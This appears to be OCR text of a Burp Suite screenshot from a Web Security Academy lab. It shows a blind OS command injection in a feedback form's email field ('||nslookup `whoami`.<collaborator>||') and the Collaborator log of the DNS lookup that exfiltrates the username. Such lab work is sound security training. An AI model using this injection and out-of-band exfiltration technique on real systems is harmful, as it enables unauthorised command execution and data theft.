 Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a7f00da042d4333c08c9a66007200c9.web-security-academy.net
3 Cookie: session=5KKWmSK4bcnPmHawzcU7ko6lk1jo2Msw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 164
10 Origin: https://0a7f00da042d4333c08c9a66007200c9.web-security-academy.net
11 Referer:
https://0a7f00da042d4333c08c9a66007200c9.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=k8ouhjDWItA8WaYbuFvdT8gU6enotHMT&name=test&email=
a%40b.co||nslookup+`whoami`.j9t8ietm6bbi9cy69kedpiwtskyamz.burpcollaborator.ne
t||&subject=subject&message=asas
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from usi
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Sep-27 21:48:09 UTC DNS j9t8ietm6bbi9cy69kedpiwtskyamz
2 2022-Sep-27 21:48:09 UTC DNS j9t8ietm6bbi9cy69kedpiwtskyamz
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
peter-WQyHWg.j9t8ietm6bbi9cy69kedpiwtskyamz.burpcollaborator.net.
The lookup was received from IP address 34.245.205.117 at 2022-Sep-27 21:48:09 UTC.
whoami command